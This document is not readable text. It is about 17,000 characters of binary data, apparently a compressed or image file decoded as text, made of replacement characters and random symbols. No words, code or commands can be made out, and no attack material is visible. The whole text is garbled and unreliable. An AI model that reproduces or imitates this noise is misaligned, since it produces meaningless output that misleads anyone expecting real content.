�x�R��P��2��k�^�Ƌ傿+��LM�n��Z���<��%?�fs���SA'���%�K)�K���]爇���ee�fx�(�X����D��]�V�*�������p����q!�UM�����/�0bԪQ����{���߇PZ�sY�Qŗ� A���
��*ͷG����}�Y6�����6͗``�ؾ1�1Q#�+�(Q��J��Jt��ψ�2a^_��4
�%�� �Wg��aN�Ǝ�6 \�pX��R�@u��94������k��kb�YX�9���Qĺr��p�-|^}*�73�k�!�[M5�K&���s �Q�E�ʜI���h�\ :��H�v8f�{L����Z��{�nR��d���=^  1]&����i�4��z7f�z@~�HM��(,PB��r���Bɷw)e*�5�N3�V��Y��=��ID�-� nY[00�P�w�0!LM�ik���}�#��Y���#e?��b5*4�ܸ��ah�^H^C�֠�Й��#K�9�T�*�;%6׶W�f�뗆�kw��R��V�C��.��jU8ƹ��X�o�L��Q
M� ]j))��L�E%&�]��	�e\����Q����a)Sy��ſ6��sQ2����J� M�Jy[�_�N��C�d��+�wbt�+c~Fs�,6�Ĳ�	Cy-l�an_�<��&ړ�l�\b���|@KV�<Ĵ���pG��j�zT���v�d�I�p 4�B�EY|B�&����@4����"�7��H
����2EeW4��`����y�R�o���Q�ϴV�R���+Ê�3�k��9�(o�J^6:��V��ª7ur�q��0O��J��c;i�ʅ�%���AysߙV:�!��.�����vo*�	�h���M�^�q��_|�="����<P��:? SIZm�o$�\;��`���ZZ�J�Y��a�%?o�����X� �bc|@��c#�Cr%���EC��C ay?�8���A�p<|�0;;�7���j��� �A���h.��F:0�~y�Ч�¯s��~��[Ĩ�h�/���Ly`�)�'9�J��(j���.���0,m.���A�nP�
q�J�V� �ª�h�DY�Ǐ��gBU$�M��b	��<Alخm6��F)NM�U!�x�b�U��-�E f��Ծ�ĺv̉AJ]�ho-� 0�cz�@42�Գ� JϿ��y:\��&q���%�K��D��whlew��l�`G�l����6\ [���-���E?VX��C��#�� Xi���~<��K��RB/p�\0<�c#���M��<��\eH����W�Bx��E�l/7�eۯ�B�g}V;@�ݍ	޸��x�x����J�Z��Ñ��(KiU���G4�����*��e�=����k��̕3㼰݅_��KA@�7�~Ó�3+�A[S�4�)ʹ:v��ڱ��t����W�|t��_�T�U�N���v����[���� 玐܋F��x���]A��G{��C��M�yk௼6�e3\�l��*-Wx��BGlwQUh��m�����i���пE�`�m���U�Z�K�WO���6z�R�W `���7\fuOѧ�}ӪY�r��%a�ʍک��N��^�~ʕ���c��R6�����Uo-��w,�9_az"�e���
�Ug�1�QZ
_�zm����K�:îi����v��3 }���h8f��VoR�[��JE<��oJ<��h��`�2���̦��'_뉖��l���5�ߺ͌"#{85��<J�y��X�!�\��`
��)�����9���yd�,�����R���#��	��O�cX�Ǹ���v��w�׆X��+?s x%rK���� \�=���,�ߘ�<Cx���Vn�Au9��>��QN��Ү_H	������@+5��q.Ɇ �ϼX�z��6���;&��8��y����\y\f:���&�G�'���C����6^3�l�X���_�n��K�Jͳ�~ep���߹-� ���M�j&��R�V��Ӭc�6�N�L���7L�[E�j^������ Ī�l
�t�Į�X�sj݇3{H�mn�E��V(su��,�" �BU�ٮug�x{�9�9 ����mC���r���`����^�լ�*��:.�G��1��:�lV:�#h)fK�{���#7tx��u� 
�6�/�:MR��]/_� iB���|͒]�/P�,�f��Ab�G�
b�J�����H����(�3�� *�I���x^��q]:Ěly�S�\6c���pWj �T\�2�r�D�c<�cl�c��|nSn���!ˈ���aP��l�zK!�����a��S/��_���/�G1����2
�GP�����f��ͽY��&��X�W�ZM*t@�tci�
�x��	�/�J�E*������0,�#���i���t�NxHg��`Q{�.�R�N��,�׎���rT�Z���a�&su)�qr��_�X\��_�;m �^��r<��N��e"A���e4(i����0owƏ�q��UYaT�ϙ���}�Vju���ϼU��39�'XuU���r�B�iWl3�_-<t��D��sz�"�9���U�T���
���kU�� �<\�-����y���PWn�r>� ���F���&�4\�[� kL=}`��`VT|��T�2�o �B�<@36��7���j��b���a�k�?�[E��_�@�h7�������vys�w.]K��y�+.����h�{>�Po9�s�e�F�_h��	�sMD<�~��bX�	w��uh{\���u���h�d;�,c��XT��n
6�!7�6�R���3���/���C�����t���������X���Ep��b�v���<���OY}���qW�s�(�F3�ZκD�^�9s�TJAXk:��Zx%�R�.��PI �1��h@�-�O�%-� �>�M�~��U~z��E؊N#�X�Pɲ�ŰXu�f�}�P7Vz9����2��l��,���L�����IR��� J��9iy@j���k�JW3Vj�bb��S~��=���k�)����ᡨ�){@�m�N�Qu���eԧв�K�7/d������1kC�����{δ�������Y�^���5K�/3W�)S�槪%�L��_���:�*�l��ٔ�^	A�Z���4������3<H��.똺� ��ku͈�Z�� k�ҋT�X��|�(sQ�p�k	B��+J-ْ�0%�+�(�['� iKfE s�qBǣ0Eed����k}e�l��*�(d�w�煮8
vx��6#��t�ΰ�3��s�PU����w0�=�|u#�rC�����0mq(��*����^�uhU��v��[0�/%T5`z�L�Qޘ�UQ��Q�R��.�xe=��(l߫���r�� ���i���bV�tY�y"e X �r��������2/_�"�	��̤���`�ƻ��Rꡬ��c����MB����Ɏ��7�j�j�Ye'��[�V��kxV���G�P0rj�
<L�y��R�b)=ʰ[~MKo����E[l�je�K���%}0O5��&H��C@e�Qͬ�w��ᶻяVY�&�s4n!��\P��;�2����	����/�)���9�-�.��ˬ��D���$Р,�?�ї����Yr�SLrKY�=�g8�<@=6u��֠\�tKs��,1�W������/Niql�P� �3��}I�PW�T[�2",���Kv��Wb)� ˝e�.o�|A{C�e���@�z~+Rڦ��r��p@$�ǉZ����&,����6��H���R��0��`�c�n��ސs(�oz�
���f�o�SC�*�zN7��|����ej=T�]���ġ%��_�	m|����o�sY�}�b��\���H(GZ�~�W�v�Uw�C�+�:�U��k�<-��YT[BģQ.!K�"�=��W��� ��f/V*�3\��6*����+ۤ� �J�'���o���	�ʐ�(�+���=�T �Ǽ%F<ʭv�8��L���(�����n/I�.e5G��LSٚ�0���}��� �}K��ĲU��<<z8�s[����2@�^%h�������b*���݃B*�k'=�Y���ݪi�:J�?���|M��Kk2�Y5Ο� C��,���K�1�:�T���L#��1[n���W�Y��N��2ÅJ*�lp�� ��-_^���s��*3�G}�ˮ�9K�tO�&T�{8~c�͝f���\�,����E���%���̿/�Y_y�f�A��A9��)�Ϙ�j�:T3$�����EԠ_���/��j��M�nj(��w��qbPj�8~�<��._���@b�w�aU��]�A��Ji/�N�w�#!OL�>fF��%	��&E�08g���x�3�EX��D��O7��;%��Y���Qlx��X�W���+Q���rG���
���'���)F���*��_����l^g���U���k�,�e�(��|&��i�dBf��1�1�u	M�s�q-�&:L�q�]�[��|Ar�c��±[�.4hm��c�O2�m�x��Q��X�*W�p*{C����R�M�����ٙN���Ne}5�2y�~�͵u��MCYx:���ڽEn�������aw�x�!��"�_\�n+��Zh.���PMQ�@D.���_L�i�7 �5���E�$�A3���#�w�L��)o?�\��V]3� +̼\�px&ȌX�,U��^���e���Wh}}��K��Uԣ;�-a��vJx�i��IcX�+�ds�$��2:��Ú�����s���R�R�r�A8̿�+9�ޟ�3'9��5 ����r�.\�+� �x<d�u[>Jo�;�5��H���tâ��b�������kX�-��N3( ���y#��0��v���#^n+�(�,�M��D��U�"��Y��S֣^d�@��*��_� P7a3�/̷mnS�uG��r�y�W.1�ҤY��y�>c"���Oh$�?Ak��UU.�C�5�(�,�9�R��`�����^��� /f��b��tnT����*��XET��&eJ���T�fdav��E2��.��ӏ�D��XN�/�\(���(��KZ|�#���E���Vz��hQ�w�Nu�f�~�����;+�A���j7��]Q�ĺN!��$��8#`t�Du/%�� ����}�`v"���˗�:�]|�����kiJ7U��7��֟h1EX�p_�w������T�P�ٜ]�`:ү�F%U������R�J�*[s�sS��}�u���] t���_@��*�K���J^ �8e)}tŅ��>�1nN����kUA�iPT%�7,�ص?�NU������9���l���8�]`��4�W�iO�U�i`Dk��e�)ʘ�mv�?�&�fQw�7�s�n�r��+]y���ro�+�vNɬ�Pj\[�s�RӢ
r��b�J��R�J��0Jԯ�R�J�*T�R����ˇ>P\�G�Ђ�R�J�Z�� �ꤊZМ����%g������qu�v��[�1W�߮�2k���ق�o S1ݖ68� ����]zLۀ�c�a�U�&+�^fx�[�=ѯ��/�����8�Y@)L~�t�Yr�\B�|�ov��Y{9=�B�!^&��Lw���Ը�*�r��X�*�+�R�BnHOX}*��*WҾ�ʴ�ٗ�}���F>�Q�_�3&�J� ���Ey��&l���J����h�j�5G��:|AD�����]�� ��w*�I�Rdt�:~%�{�]L��zzEUY��D�x�'b_�ϳ
�(˗�r�����R��X�*_��ߣ�3�Hf�%�)*�}��kqn)�qԸ��\Q��I��W���̲�Z���E._z�.T��N�%J�+��g���nT>���_�*��j�%��OR�e�YR����T��}*$^F�����9VIg��ZE��ˑ��#]��Ҿy��,ː��=�P�eԧ,�V_���?��;��a� �`����܂�'�`F�p���]u)�U�Ysd�̨��k�h�+^o������I�Ҽ���U�v}O��D����O��\
o�ݢZ�N��}=%t�u@�t�eJ�WҾ�+���eOJ�WҥJ�T�bL%�� M�|=����e��J�f�����J�=���d("zDB�.��l�HT_�qѡ�F�ۑ�}QM�D�.ю/�O� P xV�*���r�kw���,�vk� ��W��Z�f0 ����0o���K��N�p��S,��� �[�+u�ĺ��}g鏧1"_�1����PɛÆ#��}�rΥ�wʕ�_J��J�_Z�+���17�	R�J��R����Z��?�j7{��~!�E�[���p/�ը�>�ΡQf�00*��e�5�D�<� }���?�0ikE�=��p��w��b��)w�ָ��(������Jo�ܯ)����S����ž*��]��M��ߘ?r�Ŋ,~��L�T��'�~b,gn�b"Y��1N�@�+��V������T��8�m�ҥ@�BT�R��iR��T��Af��Y}���)��]F��Z�Ep~�� �:�$�ylwL� �9��I���)p;fMv����=ێ�ʮ"�)��%�k���a�
Ve�H2�M�-��9��A)�kRym��{t�w<�n��c��(��QTZߛ�K��QG�R�JxԩR�BG/s��YZZ	�G?���+�~�����w+� 'Y�.]����y��*W���a4���/�RP4��D��G_�Y���-��rE���PEJ�P�Ц�SU�И�?�Ap�l�(͏�d.�ep7qO��%^�ģ2Qf�Gפ�
�ڰ��ޑR=���s�����5&>e�킣��K��ԕ�+�T�򾊨5+�5Նr�UVG�UU����}k����S���}e���Mô�R�2���y�S=�_Ժ����n�ט�9�8?��R����W�'�ytPe����Q"MJ\���������ۖ8��4��(a�|�ϭ1�`-�qP�`:�� ��g���3S%zK�w��j��ep��n`��2�qb�z�q��h�r�'R�:�0�|�Gt6c}��*T��T�y_J��Q�%L˻�2�onf�|EQ�i*Rʕ*V���S��/�\��.���V�u�)�jT􎦣E�2�&ѦO��"�Φ���W�6�<��ci�@��I��_H0~��S�Q"AO7ד_1�jJs��� jծ��T(_��&��k��G�ō�����T �s6��_ĵ �E����N�Զd%��>F�>e��0z��ޥ��>�.���������o�\�R��*W�J�̢TYTua���%�E3�h�.�J�*T���ng�R��K�s*�P*�'��WҥLe�5�C����4rC��_��g ��fU�]�`�(*ܭ	Ó�\K��"\��*#�s�������G�Xt���0S��*Z���-:@6rb��Nn��Ђ�ջ>ґ�	�hs��T*&�v{0X\ܮ�@z��p)��#6o�Y&�+��6}+�WP'	]�A�TFT�/n~�l���]�ExuP@��*T��+� s�WL�e2�gf�Z� @���*W�.,Bķ+�m��*�U��O2�|L~���.��e��x��n���2o��~�خ��Q ��-`�1�AaX�PH�xpvɐ�8�
�k�ہj���F��4���*Wmu��q��8��+/��"�0�r˯�^� �PUz��j4/�!� �0��ҢAQ.W� ��JfEޠ���F}���_�V���*T�L���G��Q"\N�QAW_��nnW��(�zJUCb�w�����,����L�ܪÄ��,x03a��s�ׄ���L����(0j>���#_$N��;p$U9��:V��� �e��er:�O���SJx�X�x9�����D�"��@2�Ԣΐ�e��E��O����j+,ԮeD�'X�J��bV���_�[��Aі��6�αt�ҧ���T��J�)�T�C�c���.W?K���*���K�*��/Vy�M���;�����K�5gw�͍�ġUp�ޠSibp����]Y�N�O?J�w("��%�QF�0����1o�n+&I�쎲\d���?���x�zc�L�'�`~���r~� ������<� s�v�0m��������`40"���7�?�R+�ě}�K�T5�h�|N)�|3B'��X�"�� Z�*W�R�JܩR���]1߬W_2���騵sZ�3)�b��-u׬��YW�����Ҵ��\ٷ�(�s�18�e���z=���\P�� ��']L�mb�<^[�q����|MI�[��hp4ӛ�̿�N���}�=���)D���g�`�����me�ψ(N"R�Y�] �Q�y�Z�Up�� ���*���R���g�����Id�J%���)�W����=�\3y?�ʕ���}1�u;���T�����ܾ]AR��������+��R�������Uq5��1黕{���EX�Iw��]&��� 'V��{��(:�P����A���"aTY޺q����|A�H�I���ô��3�"�.�\���/r�g슌n�c�QW��!M��.�}�Pw��߼G���F]1������}�������A__2�ܹ�降��n��%ѝ�2�F��>��k���V��z�Jn�e�|�~�+����SX*�����{�d��r�ƒ���\t߶Pus<���!�S�nR�`�qVwƥ9�UN�e%�+��[�x��1\��(2��ܨ�D�ʊŴ��.�C��@�w�|EJ�)r�O������'Lc�e��G�����n������JW��5��h���*ۚ���]ޱ�Aw�?S�鯊�1�b�+g�]�}5�@��cYٷ@���1b��\(�X��vu/�P�\��<K@�'�2�'����Q>��#��22��ܣr�.��.��8�;����*0�pT�5�mMw����5-֥��8��W����nuη�/!�p��'ڽb�(A��N��$H�v�MgxKE�i���MkdȨ,�;�<��i� q�ځvk�
�G�,�Q��מ�ڭ���H��T	�n[�;��^�z��x�Ta�W������������3��	hi�ڙ{Q�*���N�%��A��3�]���Jd"MK�>�>��$��Կ�$Y]`�r�ÿ���>"�eŭ���ze�/�[����V�������v���w.�u�|Lf��;��Qt�2�>e��
�H9�ތ��_2��A��p��� � ��ѯ0Vb̝���Wgλ�2 #iG������x��t[�*��\QUֵm���:C�^��D���``�^�jX�����S�����������3���?EvB�`���%�$&�q�K�Iu�%��M_�_?y�����\���QĴ�?S������'l�L�y�k���\��������rl�_X��a�fؓEh�����q�O���r��Nk�i�7� "Z�X�ד��[�ĭ�o���CD���ﶾ�Pas� ��b"=�����Pb��Wc�����"���>�H"�辘�"����txLΎ�̱l��9�z���m��z�z� �=�v����Ƙ(}s��S��T�|<CS��QEK�c���u�1��+��}"����7�\��%׬ޝE�+�ڃ�]Mm��k��+��qqC���ܤ���]{Án�}N&Y~�)r���FTFR����,�vcS�+P_.�`����G�Fn��,�[���b�7���:C��Eф̠�L��szǿ�h�j:�yR�K܊�(�B�sT�Ù�<�bh|�fμ����x��� 08qC}o����
�.}"ɣ4*��"�:�3ECv5�����)t|)����Rۚ}�Ec���� c�������ԙy�T��_=��k��׬��b�f��i���?ٟ��u������È��Q:T�~˷�fF踱KӜ}��Ao&%T�5T)-vB+^��5T۫��t���U�fV��̙s/��5}~�<˯'yv����C�+��a�D\���cl����{�-E� ����"u#��w�_�E������� ��Z��ωU��Ȫ�l��1[�j.�ܰ'A._쩍h��� ��1�̫��V��4ՐnЖ���,r<��?�TQGӍAHL��1�Nï�kl^���s.��xǂy�)���%V��y��k���~珼�c��Q�1+��jȃ�ѿ�>a!L%�a.h�s:(j�ER���.^A��o�ڦ�=������!R�f��¯�/�q���{����n�����.\�q�z�H��N"m�3���}*�!�'A�*GPrq�r��>}'�3�����Ze^k	��̿R(��p�u��|� ����!�h|�X���[�H��12~ ^����� 욊�e������������+��m7���H��-�_ľ���?��Gn��[������*�J�י��w5_��O5.�wx�ɚ�^����0BͿ�yn�r��]��e�:��B�������n���.��I�Y+�m�n�' ���/+��(K]�[s����>��� �e���a����[u��򵯵8�b���2���R��[��%������p��ָ����h�f�]��By���~ W���I�#�
�� ��A��γ8Dz����E�u8�ф_B^�qX�N('���}��;��m�4go^%�f��)/�Ծ/$1����zN��V>�LM՗��dv�}�צ`���j�o�wZ��n�h�3|w{�K7���w2o���#m+=�����ϫ�Y�>����2�"���C����x�3�İRg�f\Q��q�;���v�єe�'���� ��%��ywU��k��K�L�	}0�qG:�֢D��m����?����H排�ʻ�R<5�����VԎ�?hh�[����UT��x�`�z�0_^"�wפ c�	�G5���Va*�F�(KC�Um��`�P���pg?�7��f]��1�r��U__2��q7���X��x<�pi͸�_�)Tn�L���ܷ)�no��m��\,8SzA���-��UCWz�#{D]N��Y}��.����q�s��VC��b��Ĥ�ܪ.e��|ùmU���;b�_�-.����4�e[���� ������`�3
�3xsy$tS�a���	J�IP@`�?���p_:�� %���eW5af�*� 2�[6�T�õ�-��YB� 爾�W��bpB�r3�bJ�����4����X�#03��@:���.�Z�W|t�x~�ߞ��(�Xe�z�k�Yu�/�3��kљ[_1���̺�˨������C.��Ĵ,ܫ:�	JD��[��p�i����n�*��M��3y��v��zK3ӛ�^�0�U�=e6pv���3J�]K��%��7}�UN�b�\s̵g����NIsuD����>8�U����:������R�C��eD����s���i���,�..Z��?i�ӈ:�k|W1Z�v���@^�2�Y��)1�}���}���%����.�^�>�JŘ��#��_�܅UW��*F�s�yu_�%���x�B^���\�q��]�4��%�7���N1ƚ����U`2�����ϴ��3��t�K���^��j��ia��>O�(JV�G��H/Z����g�����QҶ�X�w�����|WfXl����|W�*G�;�lu���Zj�ǯ8�J`�����2�����N�����U�z\�X�3��q*�SXz���ߤU3O�0���*��k��*$�ɣe�����ӟ�}�E�t`���Ţİ���m�Q'g7������Tn]�[k[�N1��W�R��r��"�L��8�!����L.BrXo\J�u~��݌�o̶b��Y�O>��/O�𕫔��e����i:ʽ_yuo�e���$�]�*��{J.æ*�����4Kt�l�zT	���uu`"��Ev�+LD���wK��5�<`�D�U0-H�l�,Zk�jη�8X3�E8��]��1ήa��Fe�;�hܫU��8��t�K7�D��uG�E��*��]�u�3/q���W��͍��U��������!�\�J�*TqT���`���[����7�B�hJĨˣ�F��/�KX�fU2v(T2.ǟyk[]� k���tz�FV��|K5M�`�]�毴�*�)�:�.RMڠ,z�.��=�.���j�׭D[ǱL��Gi�W~y�<4����`�1Z�F9�,��=���)u����Ǖ��!�!�8�g2���g�|Ͷ/�Z�G@�P�i��G-L-�4V=1,�R��I�i�`�u��ƥҶ.VP=* ����m�z������7�T��w�ֱ;g� �����|b/y�7�2�W�b�U�E�J��E���� r�s1J~�������R�;�w����x��ָ�9f<��"��{T0���Xp�p�s�^s6��2�lK�v-���[oV�Wp!e�a��P$
�";�[�������4�vv���$��Y���\�ur��N۝=@�,n�f/��z������[��>cF���帊cQfy�@�k�·'L@h:�I����M��~aĺ�eċ�*����8��ɠi�j�)�W��h3���(�l&U� ^�_2�'� ���뇭��� ��)�>�r�l�fX0���3��hίEn_^_yN�i�����^���^w��%���n&�����qL��(���r����a~��%iq������k`p�w�e]e=���S]%�M�x�Y����[�^&�F��e^�B`��d�v���y� "2Q'�Mפ!�f���]P�WX�����1vl�,�f�K6�]���j�r��S�[U׼U�7����w��kM�����K̦vv�F~҆�z���˙�J)6٫���[����ntE��Tr����@U���i�Td����c7�Ps��`ƪ����U���ô�n��AK�t.wr�=+2���ĭ�j��5[��8�U���lNfO� �2��ؿ�~�As�u��:q�u�q�� Fܾ�\_A���._�=����z�W�nY��cMN��
��z4� ��U���(*�}q�t#E-;əH�w�TZ�kY�V�䎍����x�=&�t���� <S��Q.��1�Y���������k��Y�jzEi�z�}.�ٍ��m����ץG9��%^^H<��P��d�Q.�����_YX[�y ,�<��VL:�Ue랸�.^����y��Z}��v�/}��� c4d,�J&]W�%��2��ҡ�V�\�h����63�nv�YNU������t�38��j�x�����Ch�� �e�
ũp`6}�c�X?B�t� �˩CX�6��
��ĩ׭^aL��p�5���L��t�.k0~�@u� �݃֬������m���,����r��dthX���w2�Uc��ah<�~�G�s��1�����e%�8~Rt�'���q<��ķ�e��R���6u�]�/��]`x&2����P㍌��ش�F[�&h�
�������7�n��s/t�K5[������jJ0-���'Fָ_]])�XH�� �<�0-�,ɧ�z��L� �@�����X����k�F��jeu����x�r��
 h~f��_n`~V�߲����%�tV8�|�s�1(���M���(?�e�/��|s�o#�S$r�s�g��|M���x���D3Y�� �?�V-�`"��Fj����������:�F�2�a��b����P�s��4�0�@��/��k���c!��luUQt��vi�D	̣V������Y����|U9̺�2�}5.�K�:eqU�f�-i_7.��,�����C�)�,� 6��EN9�E��ʹ�C��;.#E{��Iu�K��� ��T���nQ�/�_T��4Z�ٽ��n���R����7�*��B�����Mu�17\��Z�4p�X(e�|w��#ղ�|L��F����K�WYR�ו��}������KZ���2��j {�Kr�u�6�,o4W�Y��u��V�W����*`����A�ݾ2��8������hUWMJ
p+�~�o� ����-k�K7�Za�T��xs}બ�2��8��r�NC="�+�s��wo<�k�q^�)z�{����a��-t����U��̩m�YF�&)�@*��5^��T�2��3��u-�1��6��%�ۨD��&�L]�^�J�[���� 뀟�S���Աr����s^�@a�cp/ ��ya��Ѥ�7�$��*�M���}"��b#3x��flc�W���7ә|�@����E_ҥ_ҥG�YA���g�����(.��`��?h���Y�+�[q�Å�sX���b��������M�k�� �Wh���,`�4�/�sm,
�~��"�� �"k�D/#)�� ����ψ��up���8�5�9�Y2���W�en�v�l�[{E�]�@��%�B�ڥ�Mgq�����۩_q��*;~��l�������;�i��88�b�C�{���r���g>����!)�z>���&	X;+�f�������nfx5�#�pK���iY��z��=�.j((����q��5��<+U3F�V�3'h�6���"M^�T�\QqK� �>�>��L��%�&��L��(is��"����t��;�b�) 8,47ϖ �m�EJˬu������L@��U�E_i�r�_��⁐��H�����e,o�O�����z�)x����])�����r�<J�dK�G�Wa��L2t� ���Zw���q�y�cd�PL��&��j�U�:���8������c���_��e��/VY�q*�K}`��g�V�L*���-�g���@�K�/�X�W���\�]=%V�q,�j�.���Y1��
�f����)���c��&r�YtD�����Џ�k8���і�]xz��P�0�pb�P`˃� ��B[�����(;DpϴA������s�Vu	m��� ��a�998���S��~~"`"r;�u���5�����A\�� #�f
���N���heӈ�J��hqܧՔd��F=?h>��X�=W�U�q��6ϊ�n�=��_�Ε٬@\̽j�Ya�>'�mu���f���s�΢.��Vc�#t�xE��޳dzIU����y���8x�IMy�n��]"�jgy�s�ܠX�+�B.�V�/�n9�V���<��JE�t��%��H�Ԏp�EUAҪ��� �SC��L9קH�q���&�QE�0e���j9��2�
�J�Z�M5�S��U��Q���Mr@�������\����Gt�q�����K"%mhm� 	Yd�4ӬC;.[��5�w/��!��A�EL�ĥ�����1b�� ��lQ<���N�V�P��=K=�ݝw�
��#�� ��q&�c�Yw�%�U��mZOX�_h��CM7l�x�;���zM`�
ܢ�0�=㍪���FH[� ��pݭ/K�*�r7q+�'!�!C�2��%-L�`h��+�$�O7������	���7������1��f��U������1���i���*���H?���p����f
��:[�����x?B�.[.\�����(?�e�IQk�E�7��z%r���[�`��EW����-�G�����Ȳ�gn��5���`�j�g�,QG�O�7[E�2��3�~��R��V��ur��n+��e�}�jJ�&~�U��)������'}�n�lo�r3�Xi�8�t���7�t���j�����mԮ�%�;J��G��F\�-k��B���@9�̰�����.)C\�*q�㼢���ec#�b2��GG�Y��૬T԰}O4֟ԳF��*y�	]6zJy�uG�SAu���Ѹ����l��/S����ǜ�f�`��q�����ኳ���ZQ�;"��"�/�sR��eˤH&,��B���Sz}LA�������[�v�Ť%Y�2� u������f^ap�K�Z���U��k�v_�_�] ss"U��o}�Z��o�T,x���u���0iVN��"�����y8�>�*}l���o�J�U������`5�|f_���fXi�!�o��^>�v��DjĲ���r�Z�I�LT(���_C�[��0�X�p�*���T������nj�}y���D;��r����r��)4[]1.����p?��[�
sU(Q��I�::�Y�`�B�U�tw������+��� upEM:�/�\�Sq�`2�F|�2���\������V2&������n�_�=%f��bA�[����o��
nG�HdcE5������̐���ڈB���u�]zj�+�K���v�� ��j�V���79O�_]��d^�!�Z����D?���o��j����E��)�/X�K닔p��e�y��ˬZKZ�� [w�����L�yn���!��U�����@��Mw�*޷��
�u�[��sm�`<���Uxn�_?2��l��f�͊R+(�WX��iĻ�g��R�.����̲��n��h�ǿ��W^�ہ�Ľ��C����@�D�l�/_y`��q0�5;�>�̱��p�9���ű���(�����uJ-���
����0=���K�_[�r�~n$�^`^�V�Yg�]c��.�K�e���� ���hÍa���:"�ڳ�{e���"tϘV�t#TE�����NW���Ӵ�6a���/L��y�C��׀�b]Iŷ��ZwpQꆩ}��_�&
�r�l � �q�<�>�R���2��]�O<�\/U����9��Y��,Ń:� W�̳�=ȅW�-��Qu�F
�xB�XҘ�G�Z����v�Z��,V�ٔ�ww��ï�y��¬M�=_�+9`�����PWĿ�����7Pe��� ��
�h*����s�ә�9�,�#���y!K�x�J�`�m�[���5|Ʊ��.d�{�]a�\PO�����E�Z�Jn�c�]_�Uǭ�ѹj��������YZ>�ė-�o4Y�(eއ �2�x�9�G�7{*��2>JsV;8�DBW�~��9CI��&R�z@�g��"3ט,[���G�f�W�Q�JX=;J�K.S�eJ��a^��%�5X���W2�8&�z�ɯlk���o�a�}�,u��F ;�T�Y]�XYw}�3E������`�����bCb���{��7��2����q�
�npq_y`��Q�׼]3�����e�3��̌T<\ :�u7���H�����%v�z2���Qݎ	l,�y�Ԥ2c��w�@�i�Ԉ-��H��ݑ��&����ʊi�uץ����gE�Nw~fX�Q*���ѣ�o��}�����?S �)�� 2��L�g���AQ
��ҫ�F�X���(j�C�m�
���_��~�P�+���u0!�N���;DF�h@�Jب�h��K�|ΫL7��(�a�F�O+�5��4V���,eӴT�1f4E9�^hǬsUnM��g9�(+�\�ж��0i���B�]����ʮ�3�Zм�уU��T�KƘ2^XfNFU� �����J�1]5���u�]�tMh��b]�ΰ
�k���8��T�	��YG�h�M���u��XVHp�R礼�y�G��bRÉ�er�c�E)�P5�z��7gf�@��NqT�TP`�R�� �+^�.���W�]( �-�/�-�`q����;AZ?��}1PZ	.��"u�nf���c��Q���Y,O�u�0iw�UяIw�0E*��/�ߏ���֡�3�c�!bl��M�9�! Dâ:�ꎈ2!Z���?2��=%��v�E.\�#~]L:��sZq���t�*�5|�)��`;�^%j�9 t��]%*93���UnRf��yY/��$�M�Sk��pǰ�XxE9��:�Mb�@y`���Pf���X3z�@E�}`�ק2�3�_���B$Ɋ��r]�"��	�ݒ������T��/t%Wm@t�Q��Ó@J��F|�q^�1��(Xǉ�C0#��C�ZA��-�L���X��\r��;�w��-�9�9��9����N��)s(Sy�;��eV�\�l\DV�\^��e�b�n����V��x[>�&=��@ݨJ+�Q.�F�-P�r��&q�7#��w�����*�5\zK)ڰ�!lS��@�M���+��A�.81*�ԫ�j��C�nV���".��,d�����+�w����fb�Z�P��W��h�\����pr�Ħ�׬NG"���՜XWF�k�c��B�6/YY�3N��V{��]�x���\xi�ѿ�Yo?߸���Ү��L-���4/9�r��I/GX���s.8�UW)h�&啱�g�B���2�֐>	}C���Ϳ�v[��IN6�^�0 �j�L���������صhE��6�K��&��-�������r��o;��|$-�g�:�"&:1f2���`�
�����<G6�F�k]��Ba�(J��� ��9��Q�Z��3"�����h�����}[��nP�D78wY��ĳ5�*�PbV�}Kn���&γt�>��U_?�����2���`@9:����Q��R�����6�}�8�0��R�(����UV�q/��P������YجX¢�r�Ia�BNc(�nQ�o[IV��{:�`��~���g���S�S�퇊������V��s�RoN��i;����c	r.�\9��1Pt�5��WE�����D�4��HC�����.Yhx��޳g��ẗy�kpY�N�Gp)\� ���9|&1��ʕ�����B��v3�&��z(�V*�*��:�%+@�m�LK�=ۜ��n� �j)Eu�zEiEgAp�:@�~+�5�aj�x	�WK F<��Ǿ�U�g8������ ���}�f����HZ��Ն-o�����^Z�^f������ '~x�y���Z�7�`7V��8���#�s:����S���;w�Zm`t?�v�V+�H���1ex��]૗v2���W��{r��g-������V��3�JHn!%ޫ�G���o�2��'7���N`�l%�-�K*��Y}�Բ��g�����V��F�{V.%������т��0��1t���͋u1�QK�7��J�+�;��,�v�n-�����y�pq�?�1E\�c�0�hTO���J��"7T��D��Ģ$f����8+$���� �.����
�*쌲�Y���*�q�f�����=zRM.� ��whf-+o�^�}y�,2��b�Z�<���m��x���sw�q,�*���&����!���!����YZ��T�{W�,�� ��3~� *���-O��Z�R��\|�[V���s�S,�� �UV�1�V����2�VEx�r��;�V�����x�]�����n��a`r�s.���.9�y"ұz�U��>5\���`-��ܡ�V��X��1���x�U����{�%<�����;�>H���.z@U���5�"`�\«!�|@]�Z��J5�]D`�@�5����|�T�]r&���;���QR�k�t��W�=��� �o�NW˅��JX�"��Z����u3wQt��+����w���1�"��zW�0�vK�h0Ã� �=3���X�ܪVVo�T�.�2�v!Ӄp+\<�c+�m��Yu�Wy�~�v��u!�P�uR�fl��]X��58V�q׼T��!ĥ��f!��q��Tk6#����,sfZ�����9/�6���k�P�Ɲ��bQ��c���ġ���3�C8������S��%dz����U̶��opɍx)�����4�%%��g����b�E���|��㬻�k��i����w�ZZw������"�O�?F� �\�k`˞~�,'�Z��V����-k��^K>a�X[����·����z�P�G6w��uz��"Be3x=Vӫ6�{�7�����~��������T�V�,C�����s�aKU�&0�{��dʲ�qcQvCІ��[]�R:SŮ�s@��{�V˕�ݼ�Zh�z��v�Zkĳ�����@NV轱9�6Ψ]fZi7��Zq !H9�z�8&�9E[n̞��W\��>|��n��Qr�N����m)��N��ïv�� �W(W̹���?����Q^kI�E���z��-�żq.��z�����+� ����.5fsu�0p����fX�}z�Ml��#���l8F�/iVr�b����}�y�!�q)�4�OR��BS�@3V��.Hy2#������r��@@��1墶�����if�-�Μ�G�����	޳�.���|L��� G�:|Ǿ�
